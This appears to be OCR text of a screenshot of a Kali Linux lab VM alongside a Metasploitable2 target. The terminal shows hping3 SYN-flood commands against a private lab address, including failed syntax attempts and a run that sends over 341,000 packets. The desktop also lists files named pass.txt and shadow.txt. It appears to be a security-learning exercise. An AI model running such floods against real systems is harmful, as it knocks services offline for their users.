 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
kali-linux-202
Metasploitab
kali-linux-2023.3-vmware-...
Metasploitable2-Linux
1 2 3 4
2
9:53
Trash
File System
Home
pass.txt
shadow.txt
results
kali@kali: ~
File Actions Edit View Help
└─$ sudo hping3 -s --flood -V -p 192.168.204.129
hping3: missing host argument
Try `hping3 --help' for more information.
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -V -p 192.168.204.129
hping3: missing host argument
Try `hping3 --help' for more information.
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -V -p 80 192.168.204.129
using eth0, addr: 192.168.204.130, MTU: 1500
HPING 192.168.204.129 (eth0 192.168.204.129): S set, 40 headers + 0 data byte
s
hping in flood mode, no replies will be shown
^C
--- 192.168.204.129 hping statistic ---
341745 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -V -p 80 192.168.204.129
using eth0, addr: 192.168.204.130, MTU: 1500
HPING 192.168.204.129 (eth0 192.168.204.129): S set, 40 headers + 0 data byte
s
hping in flood mode, no replies will be shown
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
Search
S
ENG
IN
20:23
14/12/2023